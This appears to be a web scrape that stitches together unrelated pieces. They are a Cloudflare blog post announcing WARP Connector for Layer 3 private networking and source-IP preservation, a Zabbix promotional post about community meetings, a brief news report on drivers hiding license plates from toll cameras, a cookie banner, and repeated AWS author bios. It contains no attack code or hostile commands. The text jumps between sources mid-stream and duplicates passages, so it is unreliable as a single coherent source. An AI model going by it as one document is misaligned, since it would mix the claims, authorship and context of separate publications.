
As clouflared proxies at Layer 4 of the OSI model, its design was optimized specifically to proxy requests to origin services — it was not designed to be an active listener to handle requests from origin services. This design trade-off means that cloudflared needs to source NAT all requests it proxies to the application server. This setup is convenient for scenarios where customers don’t need to update routing tables to deploy cloudflared in front of their original services. However, it also means that customers can’t see the true source IP of the client sending the requests. This matters in scenarios where a network firewall is logging all the network traffic, as the source IP of all the requests will be cloudflared’s IP address, causing the customer to lose visibility into the true client source.
Build or borrow
To solve this problem, we identified two potential solutions: start from scratch by building a new connector, or borrow from an existing connector, likely in either cloudflared or WARP.
The following table provides an overview of the tradeoffs of the two approaches:
Features
Build in cloudflared
Borrow from WARP
Bidirectional traffic flows
As described in the earlier section, limitations of Layer 4 proxying.
This does proxying at
Layer 3, because of which it can act as default gateway for that subnet, enabling it to support traffic flows from both directions.
User experience
For Cloudflare One customers, they have to work with two distinct products (cloudflared and WARP) to connect their services and users.
For Cloudflare One customers, they just have to get familiar with a single product to connect their users as well as their networks.
Site-to-site connectivity between branches, data centers (on-premise and cloud) and headquarters.
Not recommended
For sites where running agents on each device is not feasible, this could easily connect the sites to users running WARP clients in other sites/branches/data centers. This would work seamlessly where the underlying tunnels are all the same.
Visibility into true source IP
It does source NATting.
Since it acts as the default gateway, it preserves the true source IP address for any traffic flow.
High availability
Inherently reliable by design and supports replicas for failover scenarios.
Reliability specifications are very different for a default gateway use case vs endpoint device agent. Hence, there is opportunity to innovate here.
Introducing WARP Connector

Starting today, the introduction of WARP Connector opens up new possibilities: server initiated (SIP/VOIP) flows; site-to-site connectivity, connecting branches, headquarters, and cloud platforms; and even mesh-like networking with WARP-to-WARP. Under the hood, this new connector is an extension of warp-client that can act as a virtual router for any subnet within the network to on/off-ramp traffic through Cloudflare.
By building on WARP, we were able to take advantage of its design, where it creates a virtual network interface on the host to logically subdivide the physical interface (NIC) for the purpose of routing IP traffic. This enables us to send bidirectional traffic through the WireGuard/MASQUE tunnel that’s maintained between the host and Cloudflare edge. By virtue of this architecture, customers also get the added benefit of visibility into the true source IP of the client.
WARP Connector can be easily deployed on the default gateway without any additional routing changes. Alternatively, static routes can be configured for specific CIDRs that need to be routed via WARP Connector, and the static routes can be configured on the default gateway or on every host in that subnet.
Private network use cases
Here we’ll walk through a couple of key reasons why you may want to deploy our new connector, but remember that this solution can support numerous services, such as Microsoft’s System Center Configuration Manager (SCCM), Active Directory server updates, VOIP and SIP traffic, and developer workflows with complex CI/CD pipeline interaction. It’s also important to note this connector can either be run alongside cloudflared and Magic WAN, or can be a standalone remote access and site-to-site connector to the Cloudflare Global network.

Softphone and VOIP servers
For users to establish a voice or video call over a VOIP software service, typically a SIP server within the private network brokers the connection using the last known IP address of the end-user. However, if traffic is proxied anywhere along the path, this often results in participants only receiving partial voice or data signals. With the WARP Connector, customers can now apply granular policies to these services for secure access, fortifying VOIP infrastructure within their Zero Trust framework.
Securing access to CI/CD pipeline
An organization’s DevOps ecosystem is generally built out of many parts, but a CI/CD server such as Jenkins or Teamcity is the epicenter of all development activities. Hence, securing that CI/CD server is critical. With the WARP Connector and WARP Client, organizations can secure the entire CI/CD pipeline and also streamline it easily.

Let’s look at a typical CI/CD pipeline for a Kubernetes application. The environment is set up as depicted in the diagram above, with WARP clients on the developer and QA laptops and a WARP Connector securely connecting the CI/CD server and staging servers on different networks:
Typically, the CI/CD pipeline is triggered when a developer commits their code change, invoking a webhook on the CI/CD server.
Once the images are built, it’s time to deploy the code, which is typically done in stages: test, staging and production.
Notifications are sent to the developer and QA engineer to notify them when the images are ready in the test/staging environments.
QA engineers receive the notifications via webhook from the CI/CD servers to kick-start their monitoring and troubleshooting workflow.
With WARP Connector, customers can easily connect their developers to the tools in the DevOps ecosystem by keeping the ecosystem private and not exposing it to the public. Once the DevOps ecosystem is securely connected to Cloudflare, granular security policies can be easily applied to secure access to the CI/CD pipeline.
True source IP address preservation
Organizations running Microsoft AD Servers or non-web application servers often need to identify the true source IP address for auditing or policy application. If these requirements exist, WARP Connector simplifies this, offering solutions without adding NAT boundaries. This can be useful to rate-limit unhealthy source IP addresses, for ACL-based policies within the perimeter, or to collect additional diagnostics from end-users.
Getting started with WARP Connector
As part of this launch, we’re making some changes to the Cloudflare One Dashboard to better highlight our different network on/off ramp options. As of today, a new “Network” tab will appear on your dashboard. This will be the new home for the Cloudflare Tunnel UI.

We are also introducing the new “Routes” tab next to “Tunnels”. This page will present an organizational view of customer’s virtual networks, Cloudflare Tunnels, and routes associated with them. This new page helps answer a customer’s questions pertaining to their network configurations, such as: “Which Cloudflare Tunnel has the route to my host 192.168.1.2 ” or “If a route for CIDR 192.168.2.1/28 exists, how can it be accessed” or “What are the overlapping CIDRs in my environment and which VNETs do they belong to?”. This is extremely useful for customers who have very complex enterprise networks that use the Cloudflare dashboard for troubleshooting connectivity issues.
Embarking on your WARP Connector journey is straightforward. Currently deployable on Linux hosts, users can select “create a Tunnel” and pick from either cloudflared or WARP to deploy straight from the dashboard. Follow our developer documentation to get started in a few easy steps. In the near future we will be adding support for more platforms where WARP Connectors can be deployed.
What’s next?
Thank you to all of our private beta customers for their invaluable feedback. Moving forward, our immediate focus in the coming quarters is on simplifying deployment, mirroring that of cloudflared, and enhancing high availability through redundancy and failover mechanisms.
Stay tuned for more updates as we continue our journey in innovating and enhancing the Cloudflare One platform. We’re excited to see how our customers leverage WARP Connector to transform their connectivity and security landscape.
From the very beginning, Zabbix has been fortunate to have a large, diverse, and truly global community. Engaging with them is the key to getting the most out of Zabbix, and to that end, we introduced Zabbix Meetings in late 2022.
Table of Contents
Zabbix Meetings are global get-togethers in locations from Stockholm to Shanghai to Sao Paulo and all points in between. They were created to serve as the first step on the journey to working with Zabbix and getting to know us better, giving Zabbix beginners a chance to learn about our capabilities directly from our team and our partners.
They’re also an opportunity for more experienced Zabbix users to learn from others, share their knowledge, and stay up to date on the latest developments in the Zabbix ecosystem – all in one event.
Whether you’re new to Zabbix or an experienced professional, we’re confident that attending a Zabbix Meeting will help you solve problems, exchange ideas, and grow your Zabbix expertise. Accordingly, here are 4 key benefits you can expect from showing up at a Zabbix Meeting near you.
Build relationships with our team members
Businesses are built on relationships, and ours is no exception. We still believe that there’s no substitute for meeting in person when it comes to building a strong culture, developing rapport with our users and partners, and connecting on a deeper level.
Attending Zabbix Meetings and getting to know our team is a great way to build trust and put some faces to names, which will allow you to know who exactly on our team you can reach out to when you’re shopping around for the best deals on support packages, when you need assistance, or when you want to collaborate on a cool new feature or project that can be a game-changer for your business.
Hear use cases that apply to your own organization
If you’re thinking about adopting Zabbix or expanding your existing Zabbix setup, it can be invaluable to learn how other companies similar to yours have tried and succeeded with it. Our use cases come from actual satisfied Zabbix users and highlight the effectiveness of a specific feature or benefit, while sharing notable results.
They’re also ideal for providing best practices that you can apply to your own industry. We can just about guarantee that no matter what you’re trying to do with Zabbix, a similar organization has already succeeded at it and would be glad to show you how they pulled it off. What’s more, seeing Zabbix-related use cases presented can also help you sell the benefits of Zabbix to stakeholders in your organization, gain buy-in, and present the implementation process.
Get direct, real-time answers to your questions
Taking part in a Zabbix Meeting is an excellent way to grow your professional network and make new business connections – we’ve created them to be the perfect place to meet a variety of like-minded industry professionals. That said, simply attending a Zabbix Meeting isn’t a recipe for success – if you’re not asking questions, you’re definitely not getting the full experience.
Asking good questions at Zabbix Meetings can help you gain valuable information and make the most of your time and the opportunity. The presentations and use cases that are the backbone of any Zabbix Meeting are detailed, in-depth, and full of technical details, so we always offer an extended Q&A session at the end of each one to make sure you walk away from the Meeting with a full understanding of all the information presented.
Learn more about what Zabbix can do for you
If you’re signing up to attend a Zabbix Meeting near you, there’s a good chance that you already know a fair amount about Zabbix and what we do. There are plenty of ways to find out the basics, including visiting our website, checking out our latest blog posts, or having a look at our famous forums.
No matter how much time you spend reading up on us, however, some information is bound to slip through the cracks. You might know about our technical support offers, but there’s no substitute for chatting with one of our support engineers about how you use Zabbix and hearing their opinion about what type of support plan best suits your specific needs.
You might also know that we offer training sessions, but that’s not the same as hearing from one of our certified trainers exactly how a Zabbix Certified training session has upskilled employees at a company just like yours and helped them save money, reduce downtime, and do things with Zabbix that they never imagined possible.
Conclusion
There’s simply no substitute for a Zabbix Meeting when it comes to learning more about what we can do for you. Have a look at our Events page to see when we’ll be in a location near you and be sure to sign up – we’re looking forward to seeing you soon!
The Wall Street Journal is reporting on a variety of techniques drivers are using to obscure their license plates so that automatic readers can’t identify them and charge tolls properly.
Some drivers have power-washed paint off their plates or covered them with a range of household items such as leaf-shaped magnets, Bramwell-Stewart said. The Port Authority says officers in 2023 roughly doubled the number of summonses issued for obstructed, missing or fictitious license plates compared with the prior year.
Bramwell-Stewart said one driver from New Jersey repeatedly used what’s known in the streets as a flipper, which lets you remotely swap out a car’s real plate for a bogus one ahead of a toll area. In this instance, the bogus plate corresponded to an actual one registered to a woman who was mystified to receive the tolls. “Why do you keep billing me?” Bramwell-Stewart recalled her asking.
[…]
Cathy Sheridan, president of MTA Bridges and Tunnels in New York City, showed video of a flipper in action at a recent public meeting, after the car was stopped by police. One minute it had New York plates, the next it sported Texas tags. She also showed a clip of a second car with a device that lowered a cover over the plate like a curtain.
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.


























 Jyoti Aggarwal is a Product Management Lead for AWS zero-ETL. She leads the product and business strategy, including driving initiatives around performance, customer experience, and security. She brings along an expertise in cloud compute, data pipelines, analytics, artificial intelligence (AI), and data services including databases, data warehouses and data lakes.
Jyoti Aggarwal is a Product Management Lead for AWS zero-ETL. She leads the product and business strategy, including driving initiatives around performance, customer experience, and security. She brings along an expertise in cloud compute, data pipelines, analytics, artificial intelligence (AI), and data services including databases, data warehouses and data lakes. Sean Beath is an Analytics Solutions Architect at Amazon Web Services. He has experience in the full delivery lifecycle of data platform modernisation using AWS services, and works with customers to help drive analytics value on AWS.
Sean Beath is an Analytics Solutions Architect at Amazon Web Services. He has experience in the full delivery lifecycle of data platform modernisation using AWS services, and works with customers to help drive analytics value on AWS. Gokul Soundararajan is a principal engineer at AWS and received a PhD from University of Toronto and has been working in the areas of storage, databases, and analytics.
Gokul Soundararajan is a principal engineer at AWS and received a PhD from University of Toronto and has been working in the areas of storage, databases, and analytics.
 Pratik Patel is Sr. Technical Account Manager and streaming analytics specialist. He works with AWS customers and provides ongoing support and technical guidance to help plan and build solutions using best practices and proactively keep customers’ AWS environments operationally healthy.
Pratik Patel is Sr. Technical Account Manager and streaming analytics specialist. He works with AWS customers and provides ongoing support and technical guidance to help plan and build solutions using best practices and proactively keep customers’ AWS environments operationally healthy. Amar is a Senior Solutions Architect at Amazon AWS in the UK. He works across power, utilities, manufacturing and automotive customers on strategic implementations, specializing in using AWS Streaming and advanced data analytics solutions, to drive optimal business outcomes.
Amar is a Senior Solutions Architect at Amazon AWS in the UK. He works across power, utilities, manufacturing and automotive customers on strategic implementations, specializing in using AWS Streaming and advanced data analytics solutions, to drive optimal business outcomes.